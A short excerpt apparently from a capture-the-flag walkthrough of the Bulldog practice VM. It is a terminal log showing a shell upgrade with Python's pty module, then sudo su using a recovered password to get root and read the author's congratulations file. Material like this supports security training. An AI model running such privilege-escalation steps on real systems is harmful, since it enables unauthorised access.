 su: must be run from a terminal
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ python -c 'import pty; pty.spawn("/bin/bash")'
<gadmin/.hiddenadmindirectory$ python -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ sudo su
sudo su
[sudo] password for django: SUPERultimatePASSWORDyouCANTget
root@bulldog:/home/bulldogadmin/.hiddenadmindirectory# cd /root
cd /root
root@bulldog:~# ls
ls
congrats.txt
root@bulldog:~# cat congrats.txt
cat congrats.txt
Congratulations on completing this VM :D That wasn't so bad was it?
Let me know what you thought on twitter, I'm @frichette_n
As far as I know there are two ways to get root. Can you find the other one?